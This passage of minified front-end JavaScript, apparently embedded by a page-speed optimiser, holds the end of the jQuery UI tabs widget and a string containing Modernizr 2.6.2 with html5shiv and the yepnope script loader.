identifier.\"),i.length&&this.load(this.tabs.index(f),b),this._toggle(b,k))},_toggle:function(b,c){function d(){f.running=!1,f._trigger(\"activate\",b,c)}function e(){c.newTab.closest(\"li\").addClass(\"ui-tabs-active ui-state-active\"),g.length&&f.options.show?f._show(g,f.options.show,d):(g.show(),d())}var f=this,g=c.newPanel,h=c.oldPanel;this.running=!0,h.length&&this.options.hide?this._hide(h,this.options.hide,function(){c.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\"),e()}):(c.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\"),h.hide(),e()),h.attr(\"aria-hidden\",\"true\"),c.oldTab.attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\"}),g.length&&h.length?c.oldTab.attr(\"tabIndex\",-1):g.length&&this.tabs.filter(function(){return 0===a(this).attr(\"tabIndex\")}).attr(\"tabIndex\",-1),g.attr(\"aria-hidden\",\"false\"),c.newTab.attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0})},_activate:function(b){var c,d=this._findActive(b);d[0]!==this.active[0]&&(d.length||(d=this.active),c=d.find(\".ui-tabs-anchor\")[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return b===!1?a():this.tabs.eq(b)},_getIndex:function(a){return\"string\"==typeof a&&(a=this.anchors.index(this.anchors.filter(\"[href$='\"+a+\"']\"))),a},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible\"),this.tablist.removeClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\").removeAttr(\"role\"),this.anchors.removeClass(\"ui-tabs-anchor\").removeAttr(\"role\").removeAttr(\"tabIndex\").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){a.data(this,\"ui-tabs-destroy\")?a(this).remove():a(this).removeClass(\"ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel\").removeAttr(\"tabIndex\").removeAttr(\"aria-live\").removeAttr(\"aria-busy\").removeAttr(\"aria-selected\").removeAttr(\"aria-labelledby\").removeAttr(\"aria-hidden\").removeAttr(\"aria-expanded\").removeAttr(\"role\")}),this.tabs.each(function(){var b=a(this),c=b.data(\"ui-tabs-aria-controls\");c?b.attr(\"aria-controls\",c).removeData(\"ui-tabs-aria-controls\"):b.removeAttr(\"aria-controls\")}),this.panels.show(),\"content\"!==this.options.heightStyle&&this.panels.css(\"height\",\"\")},enable:function(b){var c=this.options.disabled;c!==!1&&(void 0===b?c=!1:(b=this._getIndex(b),c=a.isArray(c)?a.map(c,function(a){return a!==b?a:null}):a.map(this.tabs,function(a,c){return c!==b?c:null})),this._setupDisabled(c))},disable:function(b){var c=this.options.disabled;if(c!==!0){if(void 0===b)c=!0;else{if(b=this._getIndex(b),a.inArray(b,c)!==-1)return;c=a.isArray(c)?a.merge([b],c).sort():[b]}this._setupDisabled(c)}},load:function(b,c){b=this._getIndex(b);var d=this,e=this.tabs.eq(b),f=e.find(\".ui-tabs-anchor\"),g=this._getPanelForTab(e),h={tab:e,panel:g},i=function(a,b){\"abort\"===b&&d.panels.stop(!1,!0),e.removeClass(\"ui-tabs-loading\"),g.removeAttr(\"aria-busy\"),a===d.xhr&&delete d.xhr};this._isLocal(f[0])||(this.xhr=a.ajax(this._ajaxSettings(f,c,h)),this.xhr&&\"canceled\"!==this.xhr.statusText&&(e.addClass(\"ui-tabs-loading\"),g.attr(\"aria-busy\",\"true\"),this.xhr.done(function(a,b,e){setTimeout(function(){g.html(a),d._trigger(\"load\",c,h),i(e,b)},1)}).fail(function(a,b){setTimeout(function(){i(a,b)},1)})))},_ajaxSettings:function(b,c,d){var e=this;return{url:b.attr(\"href\"),beforeSend:function(b,f){return e._trigger(\"beforeLoad\",c,a.extend({jqXHR:b,ajaxSettings:f},d))}}},_getPanelForTab:function(b){var c=a(b).attr(\"aria-controls\");return this.element.find(this._sanitizeSelector(\"#\"+c))}})});";
var mod_pagespeed_2jKv8Z9C9n = ";window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+\";\")+(b||\"\"))}function F(a,b){return typeof a===b}function G(a,b){return!!~(\"\"+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,\"-\")&&j[e]!==c)return b==\"pfx\"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,\"function\")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+\" \"+p.join(d+\" \")+d).split(\" \");return F(b,\"string\")||F(b,\"undefined\")?H(e,b):(e=(a+\" \"+q.join(d+\" \")+d).split(\" \"),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement(\"datalist\")&&!!a.HTMLDataListElement),u}(\"autocomplete autofocus list placeholder max min multiple pattern required step\".split(\" \")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute(\"type\",f=a[d]),e=k.type!==\"text\",e&&(k.value=l,k.style.cssText=\"position:absolute;visibility:hidden;\",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!==\"textfield\"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}(\"search tel url email datetime date month week time datetime-local number range color\".split(\" \"))}var d=\"2.6.2\",e={},f=!0,g=b.documentElement,h=\"modernizr\",i=b.createElement(h),j=i.style,k=b.createElement(\"input\"),l=\":)\",m={}.toString,n=\" -webkit- -moz- -o- -ms- \".split(\" \"),o=\"Webkit Moz O ms\",p=o.split(\" \"),q=o.toLowerCase().split(\" \"),r={svg:\"http://www.w3.org/2000/svg\"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement(\"div\"),m=b.body,n=m||b.createElement(\"body\");if(parseInt(d,10))while(d--)j=b.createElement(\"div\"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=[\"&#173;\",'<style id=\"s',h,'\">',a,\"</style>\"].join(\"\"),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background=\"\",n.style.overflow=\"hidden\",k=g.style.overflow,g.style.overflow=\"hidden\",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y(\"@media \"+b+\" { #\"+h+\" { position: absolute; } }\",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)[\"position\"]==\"absolute\"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||\"div\"),d=\"on\"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement(\"div\")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,\"\"),f=F(e[d],\"function\"),F(e[d],\"undefined\")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:\"input\",change:\"input\",submit:\"form\",reset:\"form\",error:\"img\",load:\"img\",abort:\"img\"};return d}(),B={}.hasOwnProperty,C;!F(B,\"undefined\")&&!F(B.call,\"undefined\")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],\"undefined\")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!=\"function\")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J(\"flexWrap\")},s.flexboxlegacy=function(){return J(\"boxDirection\")},s.canvas=function(){var a=b.createElement(\"canvas\");return!!a.getContext&&!!a.getContext(\"2d\")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement(\"canvas\").getContext(\"2d\").fillText,\"function\")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return\"ontouchstart\"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y([\"@media (\",n.join(\"touch-enabled),(\"),h,\")\",\"{#modernizr{top:9px;position:absolute}}\"].join(\"\"),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return\"geolocation\"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J(\"indexedDB\",a)},s.hashchange=function(){return A(\"hashchange\",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement(\"div\");return\"draggable\"in a||\"ondragstart\"in a&&\"ondrop\"in a},s.websockets=function(){return\"WebSocket\"in a||\"MozWebSocket\"in a},s.rgba=function(){return D(\"background-color:rgba(150,255,150,.5)\"),G(j.backgroundColor,\"rgba\")},s.hsla=function(){return D(\"background-color:hsla(120,40%,100%,.5)\"),G(j.backgroundColor,\"rgba\")||G(j.backgroundColor,\"hsla\")},s.multiplebgs=function(){return D(\"background:url(https://),url(https://),red url(https://)\"),/(url\\s*\\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J(\"backgroundSize\")},s.borderimage=function(){return J(\"borderImage\")},s.borderradius=function(){return J(\"borderRadius\")},s.boxshadow=function(){return J(\"boxShadow\")},s.textshadow=function(){return b.createElement(\"div\").style.textShadow===\"\"},s.opacity=function(){return E(\"opacity:.55\"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J(\"animationName\")},s.csscolumns=function(){return J(\"columnCount\")},s.cssgradients=function(){var a=\"background-image:\",b=\"gradient(linear,left top,right bottom,from(#9f9),to(white));\",c=\"linear-gradient(left top,#9f9, white);\";return D((a+\"-webkit- \".split(\" \").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,\"gradient\")},s.cssreflections=function(){return J(\"boxReflect\")},s.csstransforms=function(){return!!J(\"transform\")},s.csstransforms3d=function(){var a=!!J(\"perspective\");return a&&\"webkitPerspective\"in g.style&&y(\"@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}\",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J(\"transition\")},s.fontface=function(){var a;return y('@font-face {font-family:\"font\";src:url(\"https://\")}',function(c,d){var e=b.getElementById(\"smodernizr\"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||\"\":\"\";a=/src/i.test(g)&&g.indexOf(d.split(\" \")[0])===0}),a},s.generatedcontent=function(){var a;return y([\"#\",h,\"{font:0/0 a}#\",h,':after{content:\"',l,'\";visibility:hidden;font:3px/1 a}'].join(\"\"),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement(\"video\"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs=\"theora\"').replace(/^no$/,\"\"),c.h264=a.canPlayType('video/mp4; codecs=\"avc1.42E01E\"').replace(/^no$/,\"\"),c.webm=a.canPlayType('video/webm; codecs=\"vp8, vorbis\"').replace(/^no$/,\"\")}catch(d){}return c},s.audio=function(){var a=b.createElement(\"audio\"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs=\"vorbis\"').replace(/^no$/,\"\"),c.mp3=a.canPlayType(\"audio/mpeg;\").replace(/^no$/,\"\"),c.wav=a.canPlayType('audio/wav; codecs=\"1\"').replace(/^no$/,\"\"),c.m4a=(a.canPlayType(\"audio/x-m4a;\")||a.canPlayType(\"audio/aac;\")).replace(/^no$/,\"\")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,\"svg\").createSVGRect},s.inlinesvg=function(){var a=b.createElement(\"div\");return a.innerHTML=\"<svg/>\",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,\"animate\")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,\"clipPath\")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?\"\":\"no-\")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a==\"object\")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b==\"function\"?b():b,typeof f!=\"undefined\"&&f&&(g.className+=\" mod-\"+(b?\"\":\"no-\")+a),e[a]=b}return e},D(\"\"),i=k=null,e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,\"pfx\")},g.className=g.className.replace(/(^|\\s)no-js(\\s|$)/,\"$1$2\")+(f?\" mod-js mod-\"+v.join(\" mod-\"):\"\"),e}(this,this.document),function(a,b){function k(a,b){var c=a.createElement(\"p\"),d=a.getElementsByTagName(\"head\")[0]||a.documentElement;return c.innerHTML=\"x<style>\"+b+\"</style>\",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a==\"string\"?a.split(\" \"):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function(\"h,f\",\"return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(\"+l().join().replace(/\\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c(\"'+a+'\")'})+\");return n}\")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,\"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}\")),j||p(a,c),a}function v(a){var b,c=a.getElementsByTagName(\"*\"),d=c.length,e=RegExp(\"^(?:\"+l().join(\"|\")+\")$\",\"i\"),f=[];while(d--)b=c[d],e.test(b.nodeName)&&f.push(b.applyElement(w(b)));return f}function w(a){var b,c=a.attributes,d=c.length,e=a.ownerDocument.createElement(t+\":\"+a.nodeName);while(d--)b=c[d],b.specified&&e.setAttribute(b.nodeName,b.nodeValue);return e.style.cssText=a.style.cssText,e}function x(a){var b,c=a.split(\"{\"),d=c.length,e=RegExp(\"(^|[\\\\s,>+~])(\"+l().join(\"|\")+\")(?=[[\\\\s,>+~#.:]|$)\",\"gi\"),f=\"$1\"+t+\"\\\\:$2\";while(d--)b=c[d]=c[d].split(\"}\"),b[b.length-1]=b[b.length-1].replace(e,f),c[d]=b.join(\"}\");return c.join(\"{\")}function y(a){var b=a.length;while(b--)a[b].removeNode()}function z(a){function g(){clearTimeout(d._removeSheetTimer),b&&b.removeNode(!0),b=null}var b,c,d=m(a),e=a.namespaces,f=a.parentWindow;return!u||a.printShived?a:(typeof e[t]==\"undefined\"&&e.add(t),f.attachEvent(\"onbeforeprint\",function(){g();var d,e,f,h=a.styleSheets,i=[],j=h.length,l=Array(j);while(j--)l[j]=h[j];while(f=l.pop())if(!f.disabled&&s.test(f.media)){try{d=f.imports,e=d.length}catch(m){e=0}for(j=0;j<e;j++)l.push(d[j]);try{i.push(f.cssText)}catch(m){}}i=x(i.reverse().join(\"\")),c=v(a),b=k(a,i)}),f.attachEvent(\"onafterprint\",function(){y(c),clearTimeout(d._removeSheetTimer),d._removeSheetTimer=setTimeout(g,500)}),a.printShived=!0,a)}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^<|^(?:a|b|button|code|div|fieldset|form|h1|h2|h3|h4|h5|h6|i|iframe|img|input|label|li|link|ol|option|p|param|q|script|select|span|strong|style|table|tbody|td|textarea|tfoot|th|thead|tr|ul)$/i,f,g=\"_html5shiv\",h=0,i={},j;(function(){try{var a=b.createElement(\"a\");a.innerHTML=\"<xyz></xyz>\",f=\"hidden\"in a,j=a.childNodes.length==1||function(){b.createElement(\"a\");var a=b.createDocumentFragment();return typeof a.cloneNode==\"undefined\"||typeof a.createDocumentFragment==\"undefined\"||typeof a.createElement==\"undefined\"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||\"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video\",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:\"default\",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b);var s=/^$|\\b(?:all|print)\\b/,t=\"html5shiv\",u=!j&&function(){var c=b.documentElement;return typeof b.namespaces!=\"undefined\"&&typeof b.parentWindow!=\"undefined\"&&typeof c.applyElement!=\"undefined\"&&typeof c.removeNode!=\"undefined\"&&typeof a.attachEvent!=\"undefined\"}();r.type+=\" print\",r.shivPrint=z,z(b)}(this,document),function(a,b,c){function d(a){return\"[object Function]\"==o.call(a)}function e(a){return\"string\"==typeof a}function f(){}function g(a){return!a||\"loaded\"==a||\"complete\"==a||\"uninitialized\"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){(\"c\"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){\"img\"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),\"object\"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height=\"0\",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),\"img\"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||\"j\",e(a)?i(\"c\"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName(\"script\")[0],o={}.toString,p=[],q=0,r=\"MozAppearance\"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&\"[object Opera]\"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?\"object\":l?\"script\":\"img\",v=l?\"script\":u,w=Array.isArray||function(a){return\"[object Array]\"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split(\"!\"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split(\"=\"),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(\".\").pop().split(\"?\").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split(\"/\").pop().split(\"?\")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&\"css\"==i.url.split(\".\").pop().split(\"?\").shift()?\"c\":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState=\"loading\",b.addEventListener(\"DOMContentLoaded\",A=function(){b.removeEventListener(\"DOMContentLoaded\",A,0),b.readyState=\"complete\"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement(\"script\"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement(\"link\"),j,c=i?h:c||f;e.href=a,e.rel=\"stylesheet\",e.type=\"text/css\";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};";
